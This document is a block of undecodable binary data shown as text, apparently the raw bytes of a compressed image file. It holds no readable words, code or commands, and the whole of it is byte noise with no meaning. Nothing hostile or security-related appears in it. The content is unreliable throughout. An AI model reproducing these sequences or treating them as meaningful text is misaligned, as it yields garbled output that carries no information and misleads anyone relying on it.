�#<���iz�����{�|J��il�l�5��̇��������;쵛W������q�q���j�������[�һ��˺�G@�.|����\�P��i� ��E����b��I��Y��"����֏�����#l�ZK���Ŗ�Q��<J̻��B���l�l��d,���J,
�<����ܧ ���ό�B*��{���[���v�L�!��l�Y�ʶ�{�m�a,�-��(�CZ��\�y}�V���룣ꖾ�M�]˵Eh�h��ە��:ɖ�/��؟{��{՛}�f��B�����=@�����}��ԣ����%��wlŤ�Ճ	������ֿ��a��Z���b��Hz��Lۦ��b�ӬK����a��)��/��:����r�ۈ'l��۴��/ƚ+�ѽ��v��ڔ��q�l�½	�ӽW��cڬ6�ۃLŲ�J��m��a�d������ �)�}�v��)ܯT=���YzȾ|�8kҴ��Z��]��}�7
�9
���(�ֽ�C}�|;���)�ڠܴ��ڄ�ֶ��c]����|�}���{��Z��}� ��X��0`{��M��{���Bڮ��I;�O��������|��]���ˠ��9��z�y�(�Ѷ����䩊ʔ�2nrx�y���ݤ:��`���WjX|�+��[�@��"���յ�J��<���r��;���w����g�>��*n��\����ݻk�P�wk����
:����l�8.Г]`�V}��^p���������;�&��}��}�L��о1���e̩a�>��j.��	j�\is�(�Pw��ə��;
�oI��|�k���ʙ--�.�9W[�Q^��I��M������!u��~�s<��ɟ���l\�1����7��,�G�������%mů ��J�c��gM= �m����i��Z��I�)���P�-ج��߳�&}����w��	M����:�k�[��d.���J��(�(����F��Ӑ2�����m�����<����in�~���s�Ǿ����������"ˢ�ܬ���aw�ν��a�پW����������)�Q}�f�=x`�mw�H��p���I�j�)���L��@��o�2���Ô���-K�h���ֵ��u�n�a�C	����@�ר�����To�����ojٷ���'���Z����5����� ��������}��j��#�����{���/���}#/
����������������/P���Ȼ����M���/#��ЛPΠ�/�}ߪF�}���죕�냈� �����Ʈ�� �篠��*\Ȱ�Ç�I4tH�E��M�X !�+�2����ɓ(S�\����K�,^���e%z�xt��Bϟ?I�J��ѣHyؼ)sfͥ�p�X�Ы �%$����ׯ`�
�bT}45��J�O�Xa$��@װ_�����^�5F:�l٘N�)^�6�&g� �<�'������p�n0�C�G5(���9��j�c�.L���&�s�ޭ;7m�tgm�Ld�{߾��j���]\)�[���< �F�IBam��x٫����
k��i>�X*��g�<�Ͽ�~3p]Ƅ@�MwA_�y��"�`��^�a\�dN�؆6L��A��9x�h(��\�tMH��Wf��h# "����%��Y���c�<"p#\*2� �	�ȟ�N�B!D�8�뭇�Ybi%�Te�2��a$Iט:A�5���)��P_���)$E�ƛ'&�dsj�ڈU)�
�Jh&�N�9��rF��U���!�Y��%�qR�i�>���Ly�d�wj��ZY��NJ���f�h���B�%k염�ce�暬��v�_��
Ӟ�fKH���jj������J�)�g>���0z�r�.���j%��޻��S�i-;z���|:���! �0�����*�0����ſ�Y�������[,����c��Vo�	�<,� �,��=^�/�W;I�1Z�͸���7��!̮�b��F�����nC3�U;]�Y��4�1������`��69�-<p[���A������-�wK���j�wڨXq�̈�,LÓ�c�߈-yؔ��w�V�y�S�yᚯ-����i�͉4�-�*N:��z��2�}���>�kv߮�v��}~J�g+�x̋�|��/���Mm�;�����u�C�௝l>/�k��w����g^>��Ǩ~ׯ��X��p��:ғ����w��=�	K����Oc_���I�~N�������M������&8��/Rދ����Bԕa���*�8�ɺ�GA�]�L0�׷B�����a5����芈>��χT4`gW�YN��B%���hc�Y��+�/�=Ăe�B��Ox�����^Px��#/(���-6�"x	��r���$'II�E�o�s���ɵP��t�#�
Q�r?�$���S�R�{���IJp�e�&�7GT�R�`B$��HFlA��"2���f:��$%���L.�=�	���:�����eܘ�n�2���/$�%B�4��PI�=���$��j��~�h;9T
��S"Qi�L(=���v�ӠGK�CQ(|j���*;��LZҙR�#C��ш*4��tZ��L*ş��'L�ɡB@s�D�N�҉^��?�h�'R���F��iJ7Qf"����<����t�*N9��az�i	�XAPЏ��7��'o*R�=qJ]�C��LV�3�EEvzџI����Y��ϭ�-�X�+O��G56��_��L@�W���4�^�i��.N��hZ�
Ͼ"�9�l3�z�t� P�jO�V�e��z̟nw����5r�߰�i�ȂѸ�� �:T�v���T+I����Ux�Bo7��ʖ��]u�G��jv��/q�+]����&ܫz����v��r�k���|en���{\�T�Zov����:�i�U'��6���[��r�7=����Y������*+'�BgV���/V�G*�F	��w竂m�fT_
8,�s��D��x�kڹ�W�NA~�7��&9��u����>�����pI�e1õ�@/�!<�!w�/��>�L��X�m�o*������Y�Y�?3��{8��<e/��%�s���!'Ҍ�7�'_L���>6�ۼdO�Fu��-$�O�f�'��^VΒ��Fh
�����Vӆ3*��!� ͤ#����ha����=�jS��+ ��MXXg���vu��r�qn�6vu-:K��z�t��md{����룛|O3>������[�l+{��n����u�Y���C^%�����j������:����αl���[���<y�G��i����3��l;���ָ�em���[ҕf��+�6}+|r��ژ[sGn���0O�q��F!yƏ���g3�,-��}�2�8�Y�k������r��s��c��f���t����o�C��'uBu��W_���~lH)\�{�9��2������5�q������)�-�=���i�|���i��<�\�u�U}x�'��Y?� x�a^�9�<�/-|�;����|ځ�e=��j=��ݼ�����(���c���!,<�oO�ܻ*�9;R�������>�1>�}����ϋ�p�gޞ��s��z����zSTzq*P{�W~�G�(�WFw�G}�7{�ɧs�{ȁ�~�7��'[��}ާ4ku#(q	�cЗ}��x� G~`~�(�q>�z�7�B8��g�C�L�J8dZvwO�S��8z#H�DhlU��u��](�_hw����0r.W�ܦWf�ga�} �p?�_e�y�w�T�@ȃ=(0!��{4�`X�D���	�兵$sȅ�h���w؅S�����FHh���ws龍�'�D�}cG�>�y�����㷃��~�*��O�l������w��6��;�X�Q�6�Ȋ��F�����x�Fx�{�����iX�Z0:Z؈���xX�����Z��:ȇ�6�����؊a�����Co*7:N����~���]������gC���Ȉ���d�g(�+P�*�xwcm�h��x��x���i���ah���6>0���a�J��	�j���ȉ�x|���m�gw���lx�'�wJ؀������L�-�JӔM)�{ �T������3�!�pT��OٕU��<IQ5Ɇc9lف�x��Ӓ+����T�Cx�Ei�HY��M9`	��q��K�*G�>���ؕ,)�n)�)X�q)�-�lƖ_���p����-	Pw��yY=����6	�~ɘ�i����(�@��X�Ά�
I�IH�o)��y���M�a�H�PI�l�>M��Fyx����A�[ٌ��LHv�9��9�%@�w�]y�������l������	�JhP���"	��v�H��ʹ�X���� 4�Ot0��y��I@�	�������e��Yw�x��I4�������L)��5��
z�j�
�����;)��y}:�����М{� QI4�v
����!Z�	��&���c%ٖ?Z�������I4	��3�i�³�;:���%��\��j��yu����ɔ
:�V�>Z��=*J��r��:���u�q$�@�
qڋt��%��[jt::��R)�r*��Y��'�̹�g�\���W���^:E`��R::`
�%k!Z�VcZ*�k��&��S����칩b���	��ʞF�Rczc���z�$)�"�i�Y�Ț�?@���;�:����>7���j��ho��zʣ�P\*:�hBɨ����*����ګ�:f1��
F�����Ym�J�����گ�z�i���
��د��
UJ�
[�;����x<��i�s`m �����h���)�� }d���z����������K����~�@؟f����j�<��>�%��B;�D[�FK��y�J����K`�t�Q��2II�`�2Ŵ^�����`;�d[�f{�:��`�e`jVK{̨'p(�J�h{��s��|���~���I;��FoKnq;�Z��j��`Km�'Tx����y�������>۶�!�(� �u��
$3� t˸+B���K���D;�ㄱ;�n@�����K��˞���K�����ۻ�J�&��˹4H����G  \��믱{���2 ��;Y��"9��YA0�k����+�������{��+�s ���������������	<�y�,���,k�VU�<�i������K�h��Pk�	�%�a/K�5J���NV��+�qK���8\(6̟@� �� �0�B<����F|�Z��h����;PH��R<�L�XK�U��V��Q��\��Sl~���j�"p�0þ�E��<��2�"�$`��_�>�|�cz��x|ŀȄ\Ȇl�Ԓ�{L �j�i��3���8��۸@!�o,�`<�{ǃ��}ʢ�Ǉ,ȥ|ʨ����ơ7c\Əlc�\��8ǖ�O���́�tȣ��K���ʦ\̩|��\���ɝ ��ˑL�(���j o������r`̠�#�L̬,Τ��|�ތ�������LC��̐<��*1p ���\͋�@�,�|����]�m��	,�Ь�4�$��^��V�πH }��������Ҋl�
���Lϳ�<<�(�Ͱ�:�� m�"]�6��3�Е�+��ь֬��@���3$�9}�J��L��#]���>m\�%Ԍ{CF��Z��M��\��8]̊�Ӻl�S��V]���[M�^��p���Ԉ�&�|�M(���{��}(���a-؄��]؈��Y=�g\�x��z�ɔ�։]�q}٘}ٌ�؏�U�H�ؖ-�9Zڦ}ڨGK��e���O(�3m��n�ڶ}۸��^�G��g�І;V�=��gK�}�ȝ�ʽ���������I��ɤ��2��`��?A�$z��=��]��}���������������P�L����ˎ,�9��q��>�^�~�a ݨl��߭-�R�����<�~������mW=��,�P����߳��^���f��.�o�1��6��zT�.OC�N #�0�ދ�F~⅝������NN�U�����NNJ�M��ৰ�"m-� �b� b��x�hN-�U��n��[��fn���;N���B��p䲍�mOb`�Zn4o^��]�X~�V����j�; N;�T�:޶�6^F:~瞾�*��Q�r��T,勎媾�O�邮U�岮���2_��^騐듮6 n���/4ޱ�?�c8�A��윎�v���C��M=�I���N�:0���U$����ō��}PUNX��I��~o�W�Z��L�T-�fP80��-�2N�o�ɝ���.�O��n�}�u����L9����=N.������ܞh���	����j���>U���H����:�$��(?�d~�&v����N9������[^5���{�H �E<���~�xD���.��Y�}��5���8��a�꒡�v�O:p�c��.�O�ht��;`��A��3c>�3�T~_ �[�w��������.�e��.���FO�N_����c�J���3,PO�o��,���N����u����� ��(�y�2֞���9���`P���XO�?���Z>�?l��:���?9�NI���|��!��������N������?������fO��>���Yc��Zd~Q+��' d���- :!{{�C��:'��X�-��������������3�l�����������r�m���������5����������ś��Ȏ+������ĎV���!���'a��˙���{oC�v�o������ݶ��������� {	�/�:y�i#)�
3+F|��<;�����Iƅ�Z�p���8���%�&TNtHs�E�
���ǳg�>���(@I�p*�4($5M1�ۃjĤ/�f��SSb*;������:��0K�@U[�s�٠@���ۏ�с}�:����5%.��SGUʒܖ��#��PR~W�q�V��f��T��ؙu<͝'G�ao�}�4�|q�����nXT�і�i���p�#H�IUL6���KX�h3��h���Hl�����cŵ)l�j\��eӞ����߻����?�N�y��bP��iDU�i��}�s(U�	��f��&P�D��@�!;αэ��$�P!&�3���k8�(k�ݥ��@��_C�� ��E �M�MF�Hw���d�!�H%c���s�l�:lɱT�)a'B�8!c2�mn��c�w��W�F&�bp�y�go:��uN�c �!��k�֢Z��Peo֖�Z$������E"��!�"�y��o���c�JR9m]V%a�Z务mn�P%��2;\��j�cP�pdX](��fBx�m�mޔ²�fh+�]�*��%k����m���"�Z�kF0q��ݎ�/� ���  nY�3��j�6X�A�ޖ覸~.��h����?���§�j-�䂚گ�kq�[z1�+[r�/g;�0wp&��53��Q��.��i�!#,�L7�.�Pst��<oIu��M�5�Z_�5�`{����Mv�h]��1�i��K;-�~Q�-�����k}6ۀ��w�}N�Ń'�x�����#�����g�嘻�~g"���#��礃^�颛>�꬛��맫��ꮗ�����~{�����97��g���'����7������������g���{I�����Ͻ*�o��ģ_����b����/�����~����������� H����L��� 6и�| %8A
Z��̠7��z0|���+8B���&D�
W���0�/��A8����ġw���Ї@��H��HL��h�2�4���H�*Z1�W|�`B��.��|^��HF0��4c.���6rэ����8�:�шw�����>�я�� I�B��c"	?F:R�M��#� !�#  ,    N� ��~������s����xQ���/F��#���#G
������x�M@P�}�������������������P��P]]�¾���]zze��K�e�ء�%,���J(��������Z�������߉��ڍ���������bp��ӶO
*�J�PB����[6�VE[�~i�ج�c�jk�$��ѮYS��[>y0�Ŝ$f;w8s���}@�����B��4�P)L�<(��ѕǌ3b��q".���E<9L�3h�]c�oh7�4�w�MwS�ݜp�ѫ7�m�H~��;Z�T "�d0@S�P�ʑ�Ū����<��V`fK�<���Zil��y�u�r�\�^�R��}���M�(�J�>v�hi�,�*Z����e`�;��5U,��S��}����Ft��;����]��7w���y�F�4��g >iS~��9Qt�F�q&�u]8S�U�<1MJs���P����y����b��Նۉ񥨢#F�����_B@x@�s8�rv�#��e���Swi]�m�m8ۓq��^+�"��,�p	�@@�d6�ҁ:*�ft~�c��#����i�1)���w%��$��B���,T�xU&�⢃�"�bq"&S�4�������
xҏ��)�D�Յw��h�v(��J��T��h��6�hp�J�X��~z��&m��8N��H�9�tI!�m�jm�"*�P(6ĵ�^iH���f��P�>.�,��kd�F��3���� ��d!����'�ږ�ޯ��po�����,�ӍK�����A[l2E6�,XP�Vj ��M��5�j�&�Ln��>�����W�^�s��jUǗ.#j�u�u�ZJֶr�Tg�d]$�4c_M�V�6s�喏���bPML���i���ZMD}X,]Yp����E~��>R��������KRBC��r�7����*&q�Va�ffE����b���}�h�	[�2";�7o��ϫ#b���;�5�8�b3�3叢m<�b&�.pS���X=������W�2M��vv!���^u��oM+�0|�����}|u{���m����$���Ҿ4&���!Y��*���C���r�!��h8	0E�:���\cK��,GP��cW���a�!J�N��ĺ�)�����ؤ��,k�;_�f�Az�� |���S<��~�����������M9�����:�nG�2��U�c�jg8��k���D�E�7M�\&0��[��9Va���u{�#�ܰ4̘�i#S����j��g�Z!�C�]��)� S��#�Ҏゟd�HB(.��UL��T/�e���%�DU��1�%{�xIM:i�m��9>� )%�"\o��	����hѿ�|&z��"�Cv�b^D2���v�_��a���zr��A@Nh���D�#�k��h��[8�d �y�XE3$p�	I"[���J9�2�����y�5ڳ��d(ā�<Sa��4�Ĝ�����P�6��cⴟ5z����,�
���#�� zҪ���ܧ��	S�PU|��M��J�#V�B�M6!�X�wJQ�J�L���G�f=Q�E�%�$���c�|��WE0��F�f@yh�O^"~�h+]���m�hy�e��z�: �!F5`��h���Z����ldr�V=,9�cAl�8�u�W��ā�j���PQ���ΰK՛B(7	��!R �v��\�5����ώ��d-�,es�Rڈ�/�di���,x� 2U�zmf��RL����<\j�n��[�*Z i�f���JK�p��kG�|�îk�m�����<@,�@ ��̔��t�g�׊5W��]I"Z��-�;�1~���
�
�]���[
${���ҿ���%.)|+I���3�2��(� KƬ6^!7�&�Kw^KV��&����8����+|�"�"���-��)+p��]\z�L���G��|��W\W�	믘l��9	�,�:���;U2w%:a$����nb��:����0�E*SE9_�U�IjR��ؑvt��\0���ft��M_��
r����,� z�E&i�p�%KAw�u.@��P�C�}S�M�i�4Ƣ���b���\Fq2gf�Hڕ��v�m��ֻL�L�IKZ�y �.�c`qu���}�.��@�G׃Ŏ/�!7RY�<�&�y��O�w�4��|�l�G{��n�I�X>ԛ�z0�)nq��ɍ�Cn�q���N�w�Ce�\7�T�2��$�A���}3Q:���	m�95�N�j��m�X�J[��T���91a�(�;�1�:�O֫o�΁�E]�17a��s��T�vY]Uk�$Nݭ����|�3����>z�t�) i16+��O�8��S��H�;����4��_5��Q#��:�����m���t^�pA�� ~O��ލ�PJ�W�+������m��)ۻ��~0k�k�8�?�x���Pd��),�Z#S^<&�ev?W~�F+��L��X�`ZӀ�'tՆ~��O>3{��.�`&��j�E!7 Y'D6|�����&r[w]�6$ ��4*'b�p}�R�}��}��}�d.�F\�CW[E`��)V�Q�\R�|�j��qzeq���V�dH��fVK� ��Y�"L�y;hIW6l���t;Eh8�v��Ya�v/<��Ձ�0�A�wA5�.��t�{��gD���x�t|�|�X���%�wW˃
^Go�t�sŃ0��v�%�y��{8����K�N��?��c�6E��t�uT�(��|<�na�x�( �\@V��j�eV6R F�G^L�����e�����(�d�i�0�H�.���募s{��j�HW䆂���Յ_�tWGV9Ќ�Hf�p10`G����u�g),�Z��c��[ڷ��H���O�g�륁N8mZ�3��f�3j�d���x��nF'X|�h|�ȓ�i'�:��t�N|c���y�H>ᨑІ��FA �(����t��\�D��b?x�gh�ȗx2Iw&a�ֈ�x;� ��p���u�i�cGhG�rFB!��}�H
��)�]�lV�������ii@ǋ^rc�J+)�V�H�i酢)r����h �i���	u�Y�6hE9=χ��@ߘ-/3�p�?��¹��c��[�3��ɕxf5���N$љR����7r��gRg�c�n>��uɚ"`�iW�Q�6hf�N5'~�E/Wj�i���Ù�r���IGUŎ�z�!��!x?*�<�$E����1��*x�r9�s)�tI��IW4o��N�5[з#���ٛ񅟉9A	�w��Ɏa��z�D1�_������cEP�.��Gnnɂ'k�9��9��ɡ�k�7W �6[Wd_�g��i��l��I)���I�gs�� USQ�pjv�	�4؅�Iu@����*�L��
��)scH��
�hRF����@**pu�-:�ʤ��2�9�~7
6�@�� �8����ArgZu7��������D��N:����EheTnLF
l��}_
��z���$e�5�%�=��;7����mU����G��5��h	��j�G��n�ڤ�J�gW�v�%��EC�J(�ʢʺ��Z�9Vє�A��������=%{����&�i����������n����ꮦ�H��|��N��H��v�%Abʯ���Jw�
��J���_Z�>K	K�G�أ�kIdy�7Pg�@J����;h����%U:�H���A�ʑɺ�����ٲ��J�1��Ȧ֪lRB備�&F'|,u�xY��V�EvW������
�N e�T���-I�PxS�����Z��Z֬.�xa+�kze+i�9<�7�z1k�v �Рv˝'yۺMʮLЮ��# ���r�1��k*PQ��������;��U���z�JV��i���KOb+�֕;�Gkta����4��P�q�9��+��w����`�����\�&�w�)�(����1�]0��������+1Q�{!:��j��P��w ��{�|��R�y�U�CR7'��#�����6le����i�{�+�[��X|��#��PQ��\u��.��SWzˤ:7Tg�9��{���˾# ��U�o|U�z`D�T��
nڎ�F�C���eDt��I�`$�w�H�� �!�櫚j��7ЙD��N���O��͔A\�
8�x�}5�P�;t��^̵���I�0��ϊd3,����L��!�@�m����� k�UĪ��6uN�lu�l�����idE�������"+�/t���C�.��N��12�2lfjJ�ǜ-�<PW�V؈ ����!�����zˣ�Ǯ��x6d�z���\�~�K��W�'\�e�{�ܿN�\dSf�I2ki�l�l�hE7�̳q�9�qG��gY�9PNwL��yd��gH��6]��	 Şp�}YhgA��y�jԬ���lɭ�ɜPqd�z�Cz]�o
�g����klI��*�{�������y��ڵsE�ˀ�|�+e#e1�O]:��dm�wᵘ��4핔[����AD�)<���3	f���~�#�{q�JZA���u;�V���ق�ZD��,��7LSC���-|�WA.Ӡ-ӟ��6����	�|�]��Eb��z�м��п�Ю��y�wU��}�ƽ�Mk�eq7����L�\��Ε�u����|4b�ٟ7�[�d*�f������þ"&��h��w��j���ß�~�ڐչt�����xօ��nJќf��)��]�G0��L̰F�Rv�a,A�����ݢ�z������}�s�����X~�������ndi��n-�W �?I���.���>ަ9Q�}ҥ�.w�U'V���IK^�\˛���R�D��
�5�9␩�j�p_-j*�Jܬ�gErv��:>�m.Όǌ���`�`�p����F�E����2�I^֮R�̿ʹ�<�y��%R4��fi
0��X� ��<+/5��W��3ino� �����H�u�ξ�I�N�rBa�w��s擼g}�,�^�;ӌ������vM �%��jL~ΐ���:�+d}����;��V����=y��ˉlz�A��.1!닊�:d�넞�ڍ���躳���V٦��q��Q�Xك��7�S���������kz��>���G�������)�G�͝ L�ً��3k����'Q.�l]�?����M�[��.E
]T���]7 w��~��.�����n�/�u��gscP�o����|���2���:���R���g�ھ<sX��5R[���.��L��i��Đ�{�H����uiu�������m�V���&�YDN/0['�늓�d�:�ꉎ�/��0����-ۚ׽�;��;R�W������L��^Ǧ��-��|y�q�GQ[U���G�\�H�8��>�jm���*�3��o���<Oq/�<�����Mվ�P��uUdڞ�߮�x��c�M��l�hy�Y$ݨ���<�	A�(��h�����G�
�/�L�����6��������~�,�J���%���s��������WWMP�Y�}�����.����������R71�k.R��.�k��9��9�^4�f�DR0���}]F��ӧ=� ,5b_(P�<y�X�}�<��G]}��T�ѨP'�Zy
)P(Eɔ��%�T�v��ų�O�"����a�>9��C�+ְI�v-j2	7��Q��3�͸�K׮�;��1ض6����A)�d�#^��a�R¿E<<�1�M7��dH��`����f�S/C����!�L�vڳ�O��S���@ׇ��e֔�4�R��:5�p��ed c3sdٙ� ��={D��(�k�9eJ(�Ba/A0�8���a�>q"GV��@F����)�ܿ�$���XvPK�b�j����P��@�����XXUoZ�aR\�EW^}s�08��X�-'@s\<g�8߄��D�ގ����u,��`�]�� �)��)�q����X��P�$�_>��Ӓ	r�Z'���@��l�L7�n�1�!�1|A�{�2Ȭ��:ʹ�� k��M9EZ���M�8በ�HޏG4�ݐ"ƞ{Kȗ)!$�B��T��K�RY�!�X��i�`�J�*ߎ3�z ud3�9�0V��!DSMsE���QNk*:C�}���g��o��1�\�ǣ��)�Eb�鑞\�F���iD|����xFj}�>)٨�qªN��
+iK��\�RP�S���3�;�p���֡��pe����I�댵�p�ܭ�����AJn��i�\���d"��j꽘��Sho<��)��t�� 1�@8�U�5�3'S��l�o���w w�V��sCY�����<w�sp�&���(�hI�޹�]ѦJ>�Y���
Ч�ѩ��f�)ݴ��
�9d-	ЄV#M��I���\'67� �qV֪Ͷ�͝ŀ���w�����|3���sVj�k����/���������w���tBn�����PQ �k?���>��.c�jk�Ѻ];s�s�{���,��>Zɸ�v�F"�sW�ği�&ѓ��74�%.rGK� 8	����4߫��6�N��|�co�w:��b�����W�iQ�v�(��Jf��z
X����#ˋ�j��6/2�I*H��=�_Q����9F���ЛL7�j��W1<G�d4;���;�m�#��1!@ ޑ�מ\�jI�ـ"8�A�+TL�"1��*&"�����*rQ`_�� ����υ.d�
�GҰ�n|#<t����.fv��K�ׅZ��D}D ��}% q� �$��bZ0����#~@Jn	V0��cL�I�t'E�*����X�ĭ�5\%*��H�m��`? f����p�
�o�	�΢�@�M�_�P�1�*�!SXD�,HhɆ�r��_5�I���F���(8թNX�9�h;�)KY��"���k�#�]2/}���=E�a7z��%SR,�K���J>T��@&�`l�N-�7WX�dJ�^p�V;Z���!��YF���4�']=/�=�Ry�|Q��8�M/�<%��v��f�5���fg
>ZĖY�P2D��n��.��hV'KY��`�����!�|?�i.������VIT���>���,���9*a�摖Z-D�Gc�5�mb��X��e=�'�j�nc%�~j��!+�@�Ĵ/3� ^a��P�~Uh`�٥�b�%8Jbje1
+"��Xq���䶒�e�9�;Y�����C�\�����E#�� 3q䅭z�w=*�WT�ۭn!���j�j�g�>iߛ)F.���T��_��Ĭs|�X*��2�lJ�;��K�/�p�h!��FBó��"l۳�`_Y2�{�̹(��V��E爛�H`R��f��Ac��)��#�v�ٕ�
�s��,KIA$�W�\�9��rg�pr����'�w�
��-9b[z���Y�&#Rt.Nb�A����͒�/�����Yw��q�g W��M�@�L������[D/�,����.v!-�U+/�#�4��S� hã����O�,�.c��fS:ם�	�s{L�ZG��,K+< zNd�!qE�g��~W���y��ȄFq����I�[Uha��MS��PoE�+uU�!�r�nm��uI����v�Y51�q�:����w�4��x�;�A(����^4��%|V��Li�vՔ�:�{��.cd�X���[d#wΫE.�Yτ�`W-? �"b����M�a�{&;���{�7��0Ă]x��U5i�C��Q@�T��a<����=g��T�s���r��E#����38$2���\����S\�������z�9ѽ�����E(No�;u,�/�Q���Y Ȏ�r�Iy�{�(�6��$���uU��y~�����>��zt�BS���n�b72��ӛ��J��_�5<��V7��P����1�uv�n%UvÀ>ו$I4in��Pr7��Ge��H�P
t�E{�%p�t�AM��vx��X�W��QW'-��2܀c4�?���'	��`6�"z1h�W�W���}F8e��s�7~H�D8te{!+�t��T�EFW!?�gu�cwp\���6�Kz��%%��g!�Qq�9��ZE�hHH��~|uhN��G�Q�vT�~t3��X����5/(Y�S;6�umk8��o�d)0V"���$��C�Gpy(PgH�l��wyw~��f�MZ���q�P���%�1��D��!��8Xy��?"5	�5��vRS�T�ؘz畊gzM�v�Hi�hs�F��bLq.��~�hQ,^����S'�Nqƌ�K��Iy�vʳ[�2i�$I��ڸ��H[�p��B7��B��hm����S3�:��Z�Q��o&��Gхr���h�"�Xq��vM�3x@Xl7�����Ǉ��5�⨊����t��f��m�����_��UW�&iCz�>fy*Ѹ" �0	��%{�t�f��9�SJؐh�Wu��H���-�0W�e��%h��w��k�-��U�'iC�hV{��� ��mM�t��@�v������x��
�*XB��#=Sx"�z)�~�����3Cg�J憆��\��l�27�K ��r�)���	�0seٖ8əy5Kh����qIb���B�Ot%�#P�5��&	HaR �c#�Q!2?�N�x���l����!�Pe0��Y���yc)�����zŖ���hi��vz��r7�6}0��$�k9�m�����B!3��|��I��㕔���)����]z��I�;�(?ׇ��^�)%q����;/�?�9�>��
�ij�;��_`J��NWyG":�$�ɣ�(ʟƉo��))іQ6��ɓZ~8ʠh꣥y�%?�O�g�R�Q@qfN�qx91Ta�ѡ3"��q�?҅YY���j/p�똟Z��Yʥ2I�1*�2��Z����
ڠk�Z�G��f'��阈YG*�{B�2�M�^苾hgR������&X�:��ڠH�O�Ʉaz�{H�FS�d�?	��ah�mz;n��n�ו����,$��gJi���N(�J�Sj��ٮ�aWx�]+������נ��A�z����ny��gP�
z���t�;�Ǧ7���>�
����R�$UxQ���1�-���Z�딮oc�T�O �,� �z����.ˢ����
��ZeĬ�ځ�6��Z�����w��d�+1;C#�'P�kp-�ӱ�2��c��ʘEa[3q/i��Z�)�^8W4�V��w��5�{T�&%��O
.�&��x�ZD{��o���ⴇRkp�������c�1oq\뮒����-K�fK'j��P�������UR�;�����J:�?��y
Y+2驴�;E�x���:���#"?q ���u��n);Np��c{�Y����pNү�+Id[?Eis��?�y۰��(R�i���*�pʪ���ʻ�
��+�K��x�}�#`O©�����*�#�5���X����۳��Ժ����$S�����V�c���}�g�:�Up�%k��ky_{�#撟1���*��8iӹP���Y�:�eI��9�	���O�t;ٷ÷U~
C�Z��5¯��;�p��)�
�w�k�|�pR�i.0���5�7l9�#�;�^ug��+9qLĲX�����)6�L������Z�mƕ7�N+��:�9 ���N�۵��Us.g0!i �u�	��p�9�)��l���w��7Z�E��~�rS�*��<�ķ��3�OIJ�O�'�X�V�� (c�0�z٫�͖���^oܹ��K���?����m|�ǲ̰�l��K�I��7��9G���{\U��!�"�!���+9���ʬ�/s/�.��8|�	�^������Yx,��z<�w[�u3g��?�(��G� ��Q�M7���5�z��̺�e�(�gLoDҚ���������>Mh�%����v�ͬF�yT��������ts�g�Wr�����l檯�ί��0�̖����t�[5�#�9-�g�wլ%M�T����\�1~������ߋ�/c����M����m+DGV}����q�d����_��ڛ�Q]F�8=3��Vy��=A�r�t��Al�G��f:�~����ă՜�_U]�Ͱ���1�����!�Q��/��wy��K�V����G.�R�>Mڹ���ګ�L9b�,��O�:�]���M��<���c�h�����\�F�i�+,�Q �8������j�x�mڮ��x�Z<�������e%{�*��j��m��f��Z��0YU�Y���2u�����0��	��,�^|k��g�	gp�I��4�ս m}�荃XԔ�Y{�L�GαG�0���1 �g���x�VY���'.R ߄R��W�0y}C�
Q��}�vU3�5^Z}�v�[T���섡���=�ݬ�N�c��K>�^��ki�Unܹ�n���'^n1-��c�|1�h~������Y�w���@xQ ��P窑Z���uu�}~Ǯ�ݤ9z~�Ȇn޵8�C�V�7�:օ�.�!|njH�d.gf~k��V�>)��]�yo��:<�_�4��ݰ�
��-�XRG>��R�.���P�t�k����u|�e���������c)�N��mdi��2����.�$����IͫN�{i|N��R��V�z�.��n,�N���^0.��}�ɒ�mCR�]וL*}SD�9_�K�f��j�#}��<��	��ν{��ԕ�G��?��.�U	(�`�MWoʠ�)��b��._5N܉K��;�,����i�� I�k^�O��>��I��y��z��R���:놴�T��Xo�k�p]��W��_�/C+���,i��H��.�h�(��o�i�>���
i���<��v/{O/֙�?�H�����cH^�����gFՋoՖ��+��Z�,�^CQ���W�7�L� g���m�)�{o���.��Yݬ�����#���d������o���nx�/�ś���YN�� k.k��REED9�"4f�N �L��������LG	=�RP.����.�O@FF`Q��@YOz��z�0�u���e��~%�A�J(�����������	���֤��������靦�\/���������"���Ap`A)�)L���N�"N��@ŋ��2>�!�!D ���A��>a�WI��+�XŜ�*V�c�h�lW�&@����3X2<s�B�Ƣ�3od�I�V��
q氲���]<o\���*�ɳ��f*0�I"�}ןD��.Z\IJ#��<�,��I�(S��j��S�\ɔ	��,e�u���SV���z=�t)7�N��85kT���>+{v�x��t��o���!PJ�{r�3�{w1���q���(�`�ƅԴ(Ʒ��	e�yʖy�<�gc�{�"��t��뮪V���5�ڶ� m�E=�%�[&����w>���]�9�Wt�I�WIkP`v�!f"�̕��,5��d�M��,7i��{5=Q�zOt��2��V~`ٷ�Z!����X8��.���$�۱u\�`f8�����tD """7��ݛƙ�w� @��y6��0�:�|A��S-��Ԣ���jXA��L:��SzX��
B�[%z�ra�%&�e.6�D�
�шm&�f�'6Q^f�	�0��� C,�U˱�?�d#�I%*���y:IV��ؖժ�Xr�O��iyEqٕ�ṧ��a����!ݐH"��*'>�u��m��f��y��rG�����3�kZ�!��L�d8��F���n�>����@��Ya�x]�ݾ��)��f��٪`�*J9[���+e?�(�{�dv�.��R��O<1)FF�$WS_����r?�N"�p�k�Cg�k����	�Ѽ��7����/3h��A]�L3�^Q��T�z3ꨵR_��Ռc����:������u�게��- ��4��)ʸR�u�����̸7��y@���NL�R3iĊ;���TW]��Pn���C�q�aw�ӕ�g�ncj�۹?��n�͗�<���~��p���#8���G�M�>�4U����3�6nu�
� ��ymrѳ��g�Tq��GH��6R}�z� �zs>�B}|߀2,������P�;�p+���7��O�� �
����y&;�0W����L��!赈
��^ �
���+XPvR�cY�P�c�������k�����:���é�
�	bC�@6"QUIdʸ�D'>1_�#�m>ֈ*Vu��°>���t�(�Ja<��a�~����̈+���aW�C��S���r��?�$�H� �4�;qL�wE�}4���x[�j楷�hX}�	P"#�l��˨��v���q�:���vs'V�Ry�����G[3��ԥ P.�e�6�V�H��_>R��D�W������fP�1������C#*�w<F�P�!�c?i96D6ǝ<G� u2��K�p��.�1W������&_D�}G�1|S�?����p���D�J-T�������D�GU��t��B	0�&�b�#�ibXs��:������ֺ�DᓡD��͠�R�D-�*�hN�d��F���v*���UIz%��i,_u�X�궲�Օ�-���J�F�����2��SF��HM*3� �̰�S�c�D[�U��ĦZ��j�hE�VQ/^�>�%�]�Q��֨z�O��t��$�u*s��@T%V{�/cS;�)�t;dE/�~ۈ
